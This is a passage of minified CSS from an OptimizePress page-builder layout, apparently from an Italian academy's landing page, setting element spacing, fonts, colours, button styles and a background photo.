[data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ul li{line-height:1.6em}html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ul li{color:rgba(33,37,41,0.8);font-size:18px;text-align:justify}html[data-op3-support] #op3-designer-element #op3-element-Jug9C7BY{margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px;padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-FVeE53UF>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-FVeE53UF{margin-left:auto;margin-right:auto;padding-bottom:0px;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-FVeE53UF>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:48.5px;margin-right:48.5px}html[data-op3-support] #op3-designer-element #op3-element-FVeE53UF>[data-op3-element-container]>[data-op3-children]{margin-left:-48.5px;margin-right:-48.5px}html[data-op3-support] #op3-designer-element #op3-element-iP4thcpu#op3-element-iP4thcpu#op3-element-iP4thcpu [data-op3-contenteditable]>*{text-align:center;color:rgba(0,0,0,0.9);line-height:0.996em;font-size:45px;font-weight:800}html[data-op3-support] #op3-designer-element #op3-element-iP4thcpu#op3-element-iP4thcpu#op3-element-iP4thcpu{margin-top:0px;margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:935px}html[data-op3-support] #op3-designer-element #op3-element-iP4thcpu#op3-element-iP4thcpu#op3-element-iP4thcpu .op3-headline-wrapper{padding-bottom:0px;padding-top:29px}html[data-op3-support] #op3-designer-element #op3-element-4BHkkVTE [data-op3-children]{flex-direction:column;row-gap:14px}html[data-op3-support] #op3-designer-element #op3-element-4BHkkVTE{margin-left:auto;margin-right:auto;max-width:100%;margin-top:0px;padding-top:70px;padding-bottom:10px;margin-bottom:10px}html[data-op3-support] #op3-designer-element #op3-element-4BHkkVTE .op3-element{background-color:rgba(27,104,251,0);font-size:18px;padding-top:0px;padding-bottom:10px;line-height:1.6em}html[data-op3-support] #op3-designer-element #op3-element-4BHkkVTE .op3-element .op3-icon{color:rgb(27,104,251)}html[data-op3-support] #op3-designer-element #op3-element-4BHkkVTE .op3-element .op3-icon,html[data-op3-support] #op3-designer-element #op3-element-4BHkkVTE .op3-element .op3-image{font-size:130%;margin-top:2px}html[data-op3-support] #op3-designer-element #op3-element-4BHkkVTE .op3-element [data-op3-element-container]{column-gap:9px;align-items:flex-start}html[data-op3-support] #op3-designer-element #op3-element-xu2hl6tJ{margin-left:auto;margin-right:auto;padding-bottom:0px;padding-top:4px}html[data-op3-support] #op3-designer-element #op3-element-tpjpt9Ni>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-tpjpt9Ni{margin-left:auto;margin-right:auto;padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr{max-width:2000px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr [data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(0,121,196)}html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr>.op3-link>.op3-text-container{text-transform:none}html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr .op3-subtext{display:none}html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr>.op3-link>.op3-text-container>.op3-divider{display:none}html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr>.op3-link{color:rgb(255,255,255);height:86px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px}html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr>.op3-link .op3-text-container{font-size:35px;line-height:1em}html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr>.op3-link>.op3-text-container{font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr>.op3-link [data-op3-border]{border-top-width:1px;border-top-color:rgba(0,0,0,0.2);border-right-width:1px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:1px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 1px 0px inset}html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] #op3-designer-element #op3-element-0j9fdmZ0>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-0j9fdmZ0{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-0NVzoqXs>.op3-column-content{padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-0NVzoqXs>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-0NVzoqXs>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0);background-image:radial-gradient(at left center,rgba(75,111,151,0.4) 45%,rgb(255,255,255) 100%)}html[data-op3-support] #op3-designer-element #op3-element-0NVzoqXs{width:100%}html[data-op3-support] #op3-designer-element #op3-element-zR0v2mzO{margin-left:auto;margin-right:auto;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-zR0v2mzO>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-apWqEBP1{width:38.0119%}html[data-op3-support] #op3-designer-element #op3-element-apWqEBP1>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{background-image:url("https://www.easyacademy.it/wp-content/uploads/2023/04/paoletti.jpg");background-size:cover}html[data-op3-support] #op3-designer-element #op3-element-apWqEBP1>.op3-column-content{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-VMCr2f0R>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-VMCr2f0R{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-WbJ68HkP{width:50%}html[data-op3-support] #op3-designer-element #op3-element-WZXfKpgI{width:25%}html[data-op3-support] #op3-designer-element #op3-element-yJvzrV84{width:25%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-yJvzrV84>.op3-column-content{padding-right:0px;padding-bottom:0px;padding-top:201px;padding-left:15px}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75>.op3-link{color:rgb(255,127,3);box-shadow:rgba(0,0,0,0.27) 0px 0px 20px -4px;height:73px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-bottom:0px;padding-left:12px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75>.op3-link>.op3-text-container>.op3-icon{color:rgb(12,64,117);font-size:170%}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75{max-width:728px;margin-left:10px;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-right:-16px;margin-top:0px;margin-bottom:-30px}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75 [data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75 [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75>.op3-link .op3-text-container{font-size:24px;line-height:1em}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75>.op3-link>.op3-text-container{text-transform:none;flex-direction:row}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75 .op3-subtext{display:none}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75>.op3-link [data-op3-border]{box-shadow:rgba(255,255,255,0.22) 0px 1px 1px 0px inset;border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2)}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75>.op3-link>.op3-text-container{font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75>.op3-link>.op3-text-container>.op3-divider{width:0px}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8>.op3-link{color:rgb(255,127,3);box-shadow:rgba(0,0,0,0.27) 0px 0px 20px -4px;height:73px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8>.op3-link>.op3-text-container>.op3-icon{color:rgb(12,64,117);font-size:170%}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8{max-width:728px;display:none;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8 [data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8 [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8>.op3-link .op3-text-container{font-size:24px;line-height:1em}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8>.op3-link>.op3-text-container{text-transform:none;flex-direction:row}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8 .op3-subtext{display:none}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8>.op3-link [data-op3-border]{box-shadow:rgba(255,255,255,0.22) 0px 1px 1px 0px inset;border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2)}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8>.op3-link>.op3-text-container{font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8>.op3-link>.op3-text-container>.op3-divider{width:0px}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh>.op3-link{color:rgb(255,127,3);box-shadow:rgba(0,0,0,0.27) 0px 0px 20px -4px;height:73px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh>.op3-link>.op3-text-container>.op3-icon{color:rgb(12,64,117);font-size:170%}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh{max-width:728px;display:none;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh [data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh>.op3-link .op3-text-container{font-size:24px;line-height:1em}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh>.op3-link>.op3-text-container{text-transform:none;flex-direction:row}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh .op3-subtext{display:none}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh>.op3-link [data-op3-border]{box-shadow:rgba(255,255,255,0.22) 0px 1px 1px 0px inset;border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2)}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh>.op3-link>.op3-text-container{font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh>.op3-link>.op3-text-container>.op3-divider{width:0px}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] #op3-designer-element #op3-element-ZQf7kO5h{width:61.9881%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW .op3-text-wrapper{padding-top:3px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ul li{line-height:1.6em}html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ul li{color:rgb(0,124,255);font-size:35px;letter-spacing:1px;text-transform:uppercase;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-hREatPBM#op3-element-hREatPBM#op3-element-hREatPBM{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:673px}html[data-op3-support] #op3-designer-element #op3-element-hREatPBM#op3-element-hREatPBM#op3-element-hREatPBM .op3-headline-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-hREatPBM#op3-element-hREatPBM#op3-element-hREatPBM [data-op3-contenteditable]>*{color:rgb(28,28,28);font-size:18px;letter-spacing:-0.5px;font-weight:700;text-align:justify}html[data-op3-support] #op3-designer-element #op3-element-EG6QB8lu{margin-left:auto;margin-right:auto;padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-EG6QB8lu>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{background-image:none}html[data-op3-support] #op3-designer-element #op3-element-EG6QB8lu>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-EG6QB8lu>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::after{background-image:none;background-color:rgba(255,255,255,0)}html[data-op3-support] #op3-designer-element #op3-element-EG6QB8lu>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-EG6QB8lu>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(29,40,61,0.05)}html[data-op3-support] #op3-designer-element #op3-element-yIzqACSB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:75px;margin-right:75px}html[data-op3-support] #op3-designer-element #op3-element-yIzqACSB>[data-op3-element-container]>[data-op3-children]{margin-left:-75px;margin-right:-75px}html[data-op3-support] #op3-designer-element #op3-element-yIzqACSB{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;width:700px}html[data-op3-support] #op3-designer-element #op3-element-yIzqACSB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-3Cp2cf9P{justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-Xe89X9R7#op3-element-Xe89X9R7#op3-element-Xe89X9R7{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:850px}html[data-op3-support] #op3-designer-element #op3-element-Xe89X9R7#op3-element-Xe89X9R7#op3-element-Xe89X9R7 .op3-headline-wrapper{padding-top:0px;padding-bottom:7px}html[data-op3-support] #op3-designer-element #op3-element-Xe89X9R7#op3-element-Xe89X9R7#op3-element-Xe89X9R7 [data-op3-contenteditable]>*{font-size:45px;line-height:1.217em;letter-spacing:0px;font-weight:400;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-tpqsc52s{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:15px;width:700px}html[data-op3-support] #op3-designer-element #op3-element-tpqsc52s>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-F2rQYWxt{width:49.9999%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-F2rQYWxt>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-F2rQYWxt>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-F2rQYWxt>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-F2rQYWxt>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::after{background-color:rgba(0,0,0,0);background-image:linear-gradient(0deg,rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.35) 100%)}html[data-op3-support] #op3-designer-element #op3-element-F2rQYWxt>.op3-column-content>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-F2rQYWxt>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-width:1px;border-top-style:solid;border-top-color:rgb(239,238,236);border-right-width:1px;border-right-style:solid;border-right-color:rgb(239,238,236);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(239,238,236);border-left-width:1px;border-left-style:solid;border-left-color:rgb(239,238,236)}html[data-op3-support] #op3-designer-element #op3-element-F2rQYWxt>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;box-shadow:rgba(6,6,6,0.1) 0px 7px 10px -6px}html[data-op3-support] #op3-designer-element #op3-element-F2rQYWxt>.op3-column-content{padding-top:20px;padding-bottom:20px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-FRdpxIXQ{margin-left:auto;margin-right:auto;justify-content:center;padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-FRdpxIXQ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:5px;margin-right:5px}html[data-op3-support] #op3-designer-element #op3-element-FRdpxIXQ>[data-op3-element-container]>[data-op3-children]{margin-left:-5px;margin-right:-5px}html[data-op3-support] #op3-designer-element 